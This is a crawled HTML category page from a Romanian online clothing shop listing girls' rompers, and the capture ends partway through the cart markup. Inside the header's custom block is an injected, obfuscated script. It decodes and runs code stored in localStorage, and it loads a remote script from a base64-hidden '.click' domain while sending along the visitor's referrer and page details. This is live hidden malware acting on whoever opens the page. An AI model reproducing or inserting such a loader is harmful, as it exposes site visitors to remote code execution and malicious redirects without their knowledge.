

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html
body_size: 27094
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Combinezoane - Fata 6 luni-4 ani - Copii Mayoral"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Combinezoane - Fata 6 luni-4 ani - Copii Mayoral</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/3412c5ed3fc0433ff65ebe4c64c56c7a.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-imbracaminte-copii-mayoral-fata-0-36-luni-combinezon-fata-0-36-luni category-combinezon-fata-0-36-luni  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Combinezoane","content_ids":"274","content_type":"category","currency":"RON"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idNp8kQvQz" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=562"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=562"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
